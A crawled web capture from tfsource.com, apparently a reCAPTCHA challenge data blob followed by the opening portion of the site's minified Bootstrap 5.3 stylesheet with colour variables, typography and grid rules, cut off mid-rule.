K4aMKMwqgcw7M/[base64]/[base64]/Y2p1wp13NStswpHDisK0Imlqwq1ywqVEw6MkE8OtScO/w7TChcKbwpLCjcOcw6Zhwq3Ciy9rwq3Dkg3Ct8OQJT/Dm1bCqcKWHMK3C3ISwpEUwpdIN3LCpTxKwr4Ow49xDFcYUMO6XsOTYMOETMO7w5hFwovCisOgAyHCvQVGw5UXK8KNwpPDnAVWCE3DrEXCnFo0w7XCj0gvb8ONZR3Cg27CszVXb2jDnsOKw4JAQMK7OsKvwpZSwpcuwqFiIGR2wp/DrMK+woTCm25gwqjDt1YuEhNmPsOWwqvCtG/CvxpvwqnDgD8hf3YcG8OfJ3nCo8Kewr/[base64]/Cmj00JsKIwolkTmAdP8Oww4jCgRUqwonDlMKew7jDjMOUPx5WecKhwo/[base64]/wo4KwpUVTsOmwp5nw51Jw6hdVMKhPcKyw4I6UzRvwo1rw4TClsKsasO1dUDCv8KVw7Qgw4zDm8OcccOvw6HDncO/woAmw7jCgcO/OmvDumcuwqzDksOPWGxgUcKbLmXDisKtwoZWw6rDlMOhwrAXwp/Dum5Kw7Rvwrk0wqolajLCtWbCqiTCqHbCm8O+RFDCr3dVS8KsaRDCoMOyw4sRJT9vYHZfH8KQw7DCqsOnM1HDtBgzSnY0UlfCnwdTcgY6XQs0TcKobkLCs8OLDMK9w7HDvcKRfnkCYCPCqMOkccKmw7nDik7DpgfDkcOIwoTCuwN4BMK/wpfCqCvChkvCi8KzwoTDqsOnaUVfOG/DvnkvfiN0IcO9wrzCl05OLW5WSmXCicKQVsO1QMOgKMK6B8OIwqxMHk/Dl8OCLV/DucORw6gRO8KBw6Muwq3DiEcUwrTCrmU7EMOyWsOMesOXAHjDrnfCoggCwqTDuxzCuhsOOFnDpcKEHMOufyvDiEl7NcKbwr4oCinCryB3woRTw6zCocOfwoo9aX3CmwPCgTcVw6HDojE+w7vDrxVow5/Cn0ZPw7DCrh0WwoQpw5Ffwrk5w5Msw4QeL8KhwrrDmEjCscOYBMKKY8KowqnCjxJYUC8sBMKOw4vCgcOmJ8KJwqJHwq8fNgocwqbDhFYZw7jCiyNZw7vCnUlKw58wwqrDvgUlw4gIw6vCosKkd3PDiSZwV8O3a8K7wq7CrsOQQl0AKsORw6TChT/DqcKkw5HDusOLQMKtCR0WXGYrwoTCvnlEw5nDnsKEwqhHwrw1wojCpibCjcOtAcKqwrVYeiQaIsOtwrAvw6jClMO7wqpIEMK1PcOVWGvDsMKiwqjDgwXCk8K2ecOpWsOwE0tnZQBJwr5zw4NFw6XDp0TDsDYpCMO6ejfDtkEOWMOgw4HDhEZrwq/CrBhmGWnCn1TDqCtOw6tACMOKMit+w5IVUiFrwqHCrx3DlcObw75OLsOGG8OpEsK+w78QBMKGw5DDmMO/ZsOfw7LCnsO2JW/DocKfw6IdMz/CnnbDuVwFVcOEAU1kw4XDpXrCq8O9SG3CnVskw4lsw7XDpcK/wpfCkMOkUBzCoUHCgMKVw7fCksOoY8Ocw6AdwpLCrcKvIGZ/Vho6GMKNw6/CpWbDgXzCgTkrwo59wqjClsK4FcK+LjTDn289YMOhwqzCi0xlR3kBwrLClQ9cw4JPTWjCoB/CjV0hCMKsw7TDrMKKw442BFrDnsOPwq3CnMO6U8KMRMOgV8KRwpDDk0bDjBHDrcOjNMOdNyXCnzRuIsO0wpg/[base64]/CqcOZwoLDs8OEDTBpwqfCr2hjfSfCv8OIX8OuwoTDp8O0w4sVw5HCusKvwpXCucK/OD/Cuwl5w7PCk1jCqx7Dq8K2wqNJe8KhTMOAMhLCvVQiw4vCrsK/w6NlwrTCicKgwoHDsVcyKMOiwqbCmcKcw4hvV8OMW2zChMOOHjvDssKQTMOle0kiB2ROw6sWYUhiF8OtQMK5w5LCvsKrw7tWfMKJb8OjGyx/[base64]/[base64]/acKhwq82UcKxw5rCnUnDsMKfw58hw5l4MsO8w50dcDcWDAVTw6g/ZU3DvGAaw5rDnMKlSUQFccKpC8KCGAttwobCjH5cGzFBEcOSwrfDmFQIwqx4w5xHQ07DrnjDo8KaF8OkwrvDtcOhwrXDo8KZHj/CvMKYdxTCvsKywq9OwrHCiMKewrFwUcOew5lOwrAKwq7Dknp6wrJpR8OfwokqPsOfw5LChMO0w749wojDuMOIbsKaw6pwwo3CgywlDcOWw4sQw43CiWfCgU3CszAewp9Vc1DCul/DrAs6wqfDqMO3RDwjw5h0IGjCs8OPw77DhCzDnAjDhS/CksORwqJSw7oVwqDCt3rCjMORfsKNw6BNbXcXw4ktwpJoDmxla8KOw4R/w7/CuQolwo3DuHnCoVzDukxIwoXCosK8w5rCqQtjwo1jw7N2G8OAwq3DkMODwpvCoMKpeU0ewqTCj8KwLhLCiMK/wpdSw4HDpcKUw61xcUzDnsKuMxLDusKJwrBmfytfw6QUG8O4w4TCjsO/JFwuwrItfcK9wpN7HCpmw5ZhdWPDgcKlNSXChTAPb8OGw6nCsMOlw77Cu8Ocw4F3worCksK2wo4Rw7TDt8Osw53CvcOvV0scw7jCtMKiw7jDvRJMPBdRwozDi8OUJSzDslXDlMKrFn3CgsKAZMKEwpnCpMOKw7/ClsOKwpgiw6V+wqJGw43CpUrCh3HCsUTDo8K9w7XDsQJDw7dNScK1CMKoO8ONw4DCgsO8bMOjwqkxNC1iN8K1bMO/w6IWw6VYR8K1wpY9XhMDw55FUMKJwrcQw5nCthxDP0DDs8K0wq7DoMOMDTPDmcONw44Dw6IWwr9/ZMOhYW0BFMOcZ8OzIMOCIEnClVUFwpDDmVoowpMwwqo6wqPCo1p3G8OBwrbDtgkkw6/CimTCucKcTS7Dn8OvDBtmbXFSMcKDw6jCtmXCv8Ozwo7Dp2/CmMKxQSnDtFNXwoFtwq1zwprCsMOPwrY0H8OWTCnCoGzClxbCvkPDtHsowpzDjMKuO3Egw70PP8ORwo4xIMOHVWIkfsKvEsKGQMOKwrHCqlrChm5uIcOUMzvCnsKgwr3CvHNuwpw5T8OVM8Oaw4/Cnx52w4fDiltww5XChcKmwoXDosO4wrbCo1LDsylZwo/CvgHCpcK+M0Ydw6fDl8KWIyXCmsKHw4MQCkfDoHzCk8K/wrTCjjQhwq3Dqh/CpMOvwo4Jwp4Fw4HDmx0YRMKYw4fDl2gPPsOtUsKPAT7DhMO9SBfCg8K/[base64]/DpsOUMxUfWgPDt8KLJRfDtMOUw6Q2w6/DgBkTw6osw7DCsFXCvcOnwr3CgcOIH8OpDsOsNsO/DMKYw4sLRsOaw6zDoEI8esOHN8K9RsOMCsOiHgLCv8K5wrh7exnClTjDtMOMw4PCjjoNwq1zwojDjBrDhVpgwrjDr8K8w5/DsnpIw5dvFMKGMcOtw5xxT8KRPmcJw5DDhSzDu8Kfwq8UK8K+BQsewowkwpg0AXjDmAwQw7Qbw7VUw5vCi3fCpDVkw5/DjQooMCnCkk9XwoLCvmTDnCnDiMKtTksTw6rChl3DvwHDq8O3w67CtsKWwqlPw51+RhnCsj4+w4vChMKwUMOTwqDCosKpw70gEMObAsKKwo9Gw5kLaRslbE/DlsOgw7nDoAfCg0bDr1bDnkAJcmYYRy/CssK/[base64]/[base64]/ChWdmw7QrTSHCrcKJwqt1w5vCocOFYlRCwoPDrcKcwq1nKMOlw61Fw57DoMOwwr0ow4Nfw4fCh8OQaBrDjB3ClcOFYVxJwq5INFnDrcK1MMKvw5p6w5Zbw6/DusK1w65gwpXCiMOTw6/Dl217dAXChcOJwq7Dq1Vow6F3wrfCjEREw6jCpEzDpMOkw6U5w7LCqcKzwqEhI8OmRcKnw5PDoMOow7E2TDpvwotew5vCtHnCqC4NHmc0Di/CkMKJfsOmwr5vPsKTCsKJTTB5SsO7KjtcwrdKw6A0X8KcRMO4woPChXXCug0KAcKnwrLDlwYvesK6UcKvX1EBw5vDq8OzBUfDiMKnw48LXTbDncOow7pKS8KUbAzDoVV0wo9rwqzDjcOCVsOcwq/CpMO5wqzCsm1Qw77Cu8KeLBzDicOlw4h6EcK9GGseJ8ONVcO3w4fDlm0hPsOtWMObw4bDnjXDn8OJVMOhCS/Ct8KEGcK1w4w7XAYUQcKGN8Oow6PCscKpwq9LW8KxUcOuwrhKw4bDocK5BVDDrQA5wq5NMG59w4LDqDjCicOhbF0swqUdD0rDq8OowqDCi8OZwoHCtcKBworDkgYcwoDCjVvDuMKKwooYaSPDtcOowr/CmcKEwpJFwqXDqzNsfmXDiDPCilwgf0/Doj8jwqDCpQspEsOkAGURecKPwqLClsOAw6rCnBsxXMKeDMK3OsOcw4IhMsKYJMKSwozDrm7CrcO6wptDwrPCgwU/PlLChcO7wpx7XEEDw5hjw50BQsKbw7jCuXkOw54TMSrDmsKPw6hTw7PDnMKfZcKDGzRiDBhmXMO6wpzCi8KUbw5iw7xAw5rCs8OcwpURwqvDlCMGwpLChH/CoBbChMKiwq9XwqfCqcO8w6wkw4nDtcKaw77DncOlEMOFBzzCqxQWwoLCm8KGwrZhwr/Dp8Oqw7w8PhPDocO3w7ZXwqhlwq/[base64]/[base64]/[base64]/[base64]/[base64]/CjRzDpQVnw5wmS0XCmwvCn8Kzw7MkHWUvw5DCqsKQw4/CtsOENgYdw6ALwr8CI2BaOMKfdD7CrsOww4vDqMOfwoTDtsOiwpzCgxnCqMOxPAjCq3MJNEkWwonDqsOaLMKkCcKuMmrCtMKNw5IXY8KhODkvVsKuVsKcThrCnjTDgMOCwqjDjMOzTMO4wo/Ds8Kuw6jDuE0vw7oQw7kTDi43ZB1iwrvDilzCp3zCgy7DnzHDrm/CrCvDtMKMw58ANnvCvm1gNcOdwpkawoTDpMKxwrtgw74VIMOJBsKMwr5iC8KkwqPDvcKdwr14wptew68nwpRtPcO1wpZ0SmjCj0USwpfDsyTCqsKswo0WSAbCkmNuw7hvw6YPZcOHNcOjwrwtwoJRw7RxwrFCZn/DoSnChX3CvFVnw6rDsMK3X8OAw7bDk8KKwrrDu8Kbwp7DssKpw7/[base64]/DqG7CvH/[base64]/[base64]/[base64]/[base64]/DkmLDvngdBh7Ci8Onwr5kwodSwo/DhlnCrMO8bcOiwpw+OsOfIsKxw6LDlVY8fsOza0fCqCHDhSpwYMOXw63DuEcdK8KtwotjdcOsfDfDo8OdFsKqE8O/DSbDusOiKMOiB04BbG3CmMK4f8KZwrVRIGgsw6U9XMK7w4PCtsOtEMKtwq1BLX/[base64]/Du8KHw4zCj8KXwp0iw5tgEERSC8OCw63Cvx/[base64]/[base64]/DlMKKw4lLw7PCv1tkwrAQwostRn7DtMORAsO1wqXDh8KdecO/D8O1MAk4Gi16US1ZwqzCmmvCkEAPNw/DucO+AkHDtcOaOGjClQd7Y8KjcybDnsKhwrXDt30xeMKtZcOvwrAkwqjCrcOxRT4+wr7Dp8OdwrMLSATCkcKyw75lw5LCisKTC8OmaxZuw7nCg8KDw6dGwqLCv2PChk8vT8OwwqIsEnsvBcKNQsOjwrjDp8Kbw7/DhsKbw7NMwrXCssOlXsOpD8OLcD7ChsOywq9swrMPwp0BG17Cuw3CpnlUN8OZSkXDisKTCcOdanfCm8OfPsK6QVbDgsOOZgzDmBDDqcO/OsKZZzrDmsK2OU9LNC53WMKVFx04w5wNVcO2w6hpw6jCvEdOwrXDjsKFwoPDs8K0KsOdKwJtYTYBQXzDvsObO21uIMKDKUTCtMKaw5DDuEoowrzCkcO4YnIYw60macKJRsKYTijCuMKbwqFtLUfDmMOsC8KVw7sGwrzDgD/CqgTDpyNUw44cwqTDksOXwpwScEbDlsOGwpLDpyx0w7jDh8K0DcKaw77DhAjCiMOEwp3Co8O/woDDncOFw6XDo3DCj8OTw6UwOxkUwpXDpMO5w4LDn1YdMzTDuGBsQcOiHsO4w6bCi8K2wqVOw7gRL8O8KB3CkC/[base64]/[base64]/[base64]/DrTtjwoQkEcOywqQyPB94wps/akTDiXEIwpZzdsOMw6zCl8OFBFUGw4xuPzPDvRPDocKKwoVXwoB7wojDrlbCr8Oew4bDgcOkIgAnw6rDuVzCt8OCAhnDg8OyYcKEwq/Cj2fCmcOTN8KsIEPDlClFwrXDv8OSb8KJwozDqcOuw4XDqU47wp/DlmJIwqdMw7RDwqzCucKoJEbDjg9gdygIbQhMPcKCwoYvGsOkw41Gw6rDmsKvIMOVwqlSADshw4QfPjFjw7AoE8O+RQEVwpnDgMKuwqkQU8OxQ8OUw6/CnMOHwoMvwrPDlMKGGMKgwrnDjUDCmiY9CsOZdTXCjmfCmW4eWnzClMOKwrExw6ZlTcOGYXLCnsOLw6PCmMO5B2zDn8OOwqV+wpBuCHNJBMOHW1NlwrPCicOkEwI+aCNdE8KdF8OtOBPCuj8iWsKlIMK/YkAKwrzDscKGM8O/w4FeKWHDpGd2WEXDvMOdw7vDoTzCrRTDvVjChcOoFQ5FQ8KMTAJgwpMcwrbCjsOuIcOCEcKlIX9DwqjCoCgpPcKLw7/Ch8KGMMKRw6HDuMOUA1kfOsOSHMObw7TCpGTDtMOyLEHCrsK5eC/[base64]/XcKxwqnCoEbDiFzCt1JCK8ORw6fCgcOUw7nDvMKUWMKewoXDtRRmDTDCkHrDtTNQXsKEw4jDhnfDokYOS8OwwqE6w6BbVDbDs2YrbMODwqbCjcOhwpxmecKHWsKWw4xbwpYnwpnDtsKOwo8tTEvCssKEwp5Xw4BCNcO+YsKkw5DDpi9/Y8OcNMKqw5nDrsOkZ3lFw5zDhRjDhyvCiCJ8FmMsEhTDr8OaFywvwoTCs1/Cp2PCs8KfwojCi8O3Vm7CtFbCqTV1XHPCilLChQDCj8OpGU/CpcKkw7zDvUd2w4pZw5rCjRrCucK9HcO1w6XDhMOPwovCjyZXw4/DtwVVw7rCpsOZworCmGF3wrzCsFLCksK0McO7wp3Dqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeeW3IoAAAAAFBLmwp2rnGf9S56xJQ1ZLHWUgwS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tfsource.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZJ0FmJ9cu2hl8b13YdNDkXAx9Ly0Gekj3b3pVXod4pE\\u003d\x22,1,0,null,1,1769083039102,0,0,[218],null,[238,194,50,174],\x22RC-li4sx8tDcWc7KA\x22,null,null,null,null,null,\x220dAFcWeA670d-lLIG9wmI0-3oYiaSmsoto9D-CxJYiUpOeXUMDVJABnBVQnw8FekK8gosPFFYmNaPBv3eCuaoxEBpIez83RHp7Dw\x22,1769165838882]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tfsource.com/assets/src/scss/css/.min.css/main.min.css?m=15897490
body_size: 70160
content:
:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #079F47;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--black: #000;--white: #fff;--1E1E1E: #1E1E1E;--darkred: #A32638;--ccc9c1: #CCC9C1;--9b1024:#9B1024;--f8f8f8: #f8f8f8;--333: #333}/*!
 * Bootstrap  v5.3.0 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #9B1024;--bs-orange: #fd7e14;--bs-yellow: #F1C400;--bs-green: #079F47;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #000;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #F4F4F4;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #1E1E1E;--bs-secondary: #fff;--bs-success: #079F47;--bs-info: #0dcaf0;--bs-warning: #F1C400;--bs-danger: #9B1024;--bs-light: #f8f9fa;--bs-dark: #F4F4F4;--bs-primary-rgb: 30, 30, 30;--bs-secondary-rgb: 255, 255, 255;--bs-success-rgb: 7, 159, 71;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 241, 196, 0;--bs-danger-rgb: 155, 16, 36;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 244, 244, 244;--bs-primary-text-emphasis: #0c0c0c;--bs-secondary-text-emphasis: #666666;--bs-success-text-emphasis: #03401c;--bs-info-text-emphasis: #055160;--bs-warning-text-emphasis: #604e00;--bs-danger-text-emphasis: #3e060e;--bs-light-text-emphasis: #495057;--bs-dark-text-emphasis: #495057;--bs-primary-bg-subtle: #d2d2d2;--bs-secondary-bg-subtle: white;--bs-success-bg-subtle: #cdecda;--bs-info-bg-subtle: #cff4fc;--bs-warning-bg-subtle: #fcf3cc;--bs-danger-bg-subtle: #ebcfd3;--bs-light-bg-subtle: #fcfcfd;--bs-dark-bg-subtle: #ced4da;--bs-primary-border-subtle: #a5a5a5;--bs-secondary-border-subtle: white;--bs-success-border-subtle: #9cd9b5;--bs-info-border-subtle: #9eeaf9;--bs-warning-border-subtle: #f9e799;--bs-danger-border-subtle: #d79fa7;--bs-light-border-subtle: #e9ecef;--bs-dark-border-subtle: #adb5bd;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg: #fff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #000;--bs-emphasis-color-rgb: 0, 0, 0;--bs-secondary-color: rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb: 33, 37, 41;--bs-secondary-bg: #e9ecef;--bs-secondary-bg-rgb: 233, 236, 239;--bs-tertiary-color: rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb: 33, 37, 41;--bs-tertiary-bg: #f8f9fa;--bs-tertiary-bg-rgb: 248, 249, 250;--bs-heading-color: inherit;--bs-link-color: #1E1E1E;--bs-link-color-rgb: 30, 30, 30;--bs-link-decoration: underline;--bs-link-hover-color: #181818;--bs-link-hover-color-rgb: 24, 24, 24;--bs-code-color: #d63384;--bs-highlight-bg: #fcf3cc;--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #F4F4F4;--bs-border-color-translucent: rgba(0, 0, 0, 0.175);--bs-border-radius: 0.375rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 0.5rem;--bs-border-radius-xl: 1rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 50rem;--bs-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(30, 30, 30, 0.25);--bs-form-valid-color: #079F47;--bs-form-valid-border-color: #079F47;--bs-form-invalid-color: #9B1024;--bs-form-invalid-border-color: #9B1024}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #adb5bd;--bs-body-color-rgb: 173, 181, 189;--bs-body-bg: #212529;--bs-body-bg-rgb: 33, 37, 41;--bs-emphasis-color: #fff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb: 173, 181, 189;--bs-secondary-bg: #343a40;--bs-secondary-bg-rgb: 52, 58, 64;--bs-tertiary-color: rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb: 173, 181, 189;--bs-tertiary-bg: #2b3035;--bs-tertiary-bg-rgb: 43, 48, 53;--bs-primary-text-emphasis: #787878;--bs-secondary-text-emphasis: white;--bs-success-text-emphasis: #6ac591;--bs-info-text-emphasis: #6edff6;--bs-warning-text-emphasis: #f7dc66;--bs-danger-text-emphasis: #c3707c;--bs-light-text-emphasis: #f8f9fa;--bs-dark-text-emphasis: #F4F4F4;--bs-primary-bg-subtle: #060606;--bs-secondary-bg-subtle: #333333;--bs-success-bg-subtle: #01200e;--bs-info-bg-subtle: #032830;--bs-warning-bg-subtle: #302700;--bs-danger-bg-subtle: #1f0307;--bs-light-bg-subtle: #343a40;--bs-dark-bg-subtle: #1a1d20;--bs-primary-border-subtle: #121212;--bs-secondary-border-subtle: #999999;--bs-success-border-subtle: #045f2b;--bs-info-border-subtle: #087990;--bs-warning-border-subtle: #917600;--bs-danger-border-subtle: #5d0a16;--bs-light-border-subtle: #495057;--bs-dark-border-subtle: #343a40;--bs-heading-color: inherit;--bs-link-color: #787878;--bs-link-hover-color: #939393;--bs-link-color-rgb: 120, 120, 120;--bs-link-hover-color-rgb: 147, 147, 147;--bs-code-color: #e685b5;--bs-border-color: #495057;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: #6ac591;--bs-form-valid-border-color: #6ac591;--bs-form-invalid-color: #c3707c;--bs-form-invalid-border-color: #c3707c}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1290px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1450px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1691px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1290px;--bs-breakpoint-xxl: 1450px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 